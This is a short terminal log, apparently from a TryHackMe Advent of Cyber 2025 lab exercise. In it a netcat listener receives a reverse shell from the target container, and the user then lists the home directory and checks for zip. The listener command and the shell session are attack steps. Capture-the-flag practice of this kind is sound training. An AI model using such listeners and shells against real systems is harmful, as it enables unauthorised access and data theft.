 reverse.shell → Empty(0)
~/De/t/aoc.2025/day.14.container/access/reverse.shell ······· ✓ 13s 20:48:45
script -c "nc -lvnp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [192.168.77.193] from (UNKNOWN) [192.168.64.1] 14505
mrbombastic@tryhackme-2204:/home/ubuntu$ ls -al
ls -al
total 32
drwxr-xr-x  5 ubuntu ubuntu 4096 Oct 17 11:53 .
drwxr-xr-x  4 root   root   4096 Oct 22 09:00 ..
lrwxrwxrwx  1 ubuntu ubuntu    9 Oct 22  2024 .bash_history -> /dev/null
-rw-r--r--  1 ubuntu ubuntu  220 Feb 25  2020 .bash_logout
-rw-r--r--  1 ubuntu ubuntu 3771 Feb 25  2020 .bashrc
drwx------  2 ubuntu ubuntu 4096 Oct 22  2024 .cache
-rw-r--r--  1 ubuntu ubuntu  807 Feb 25  2020 .profile
drwx------  2 ubuntu ubuntu 4096 Oct 22  2024 .ssh
-rw-r--r--  1 ubuntu ubuntu    0 Oct 22  2024 .sudo_as_admin_successful
drwxrwxr-x 10 ubuntu ubuntu 4096 Oct 17 11:53 aoc-hopperoo-2025
mrbombastic@tryhackme-2204:/home/ubuntu$ which zip
which zip
mrbombastic@tryhackme-2204:/home/ubuntu$
20:50
12/14/2025